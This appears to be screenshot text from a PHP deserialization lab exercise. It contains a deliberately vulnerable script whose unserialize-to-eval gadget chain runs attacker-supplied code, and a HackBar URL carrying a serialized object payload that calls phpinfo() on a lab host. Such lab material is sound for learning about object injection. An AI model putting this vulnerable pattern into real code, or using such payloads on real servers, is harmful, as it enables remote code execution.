 <?php
//error_reporting(0);
highlight_file(__FILE__);
class errorr0{
    public $var;
    function __construct() {
        $this->var = new errorr1();
    }
    function __destruct() {
        $this->var->func();
    }
}
class errorr1 {
    public $var;
    function func() {
        echo $this->var;
    }
}
class errorr2 {
    public $data;
    public function func() {
        eval($this->data);
    }
}

unserialize($_GET['err']);
?>
PHP Version 7.0.12
php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/21/test1.php?err=O:7:"errorr0":1:{s:3:"var";O:7:"errorr2":1:{s:4:"data";s:10:"phpinfo();";}}
Enable POST ADD HEADER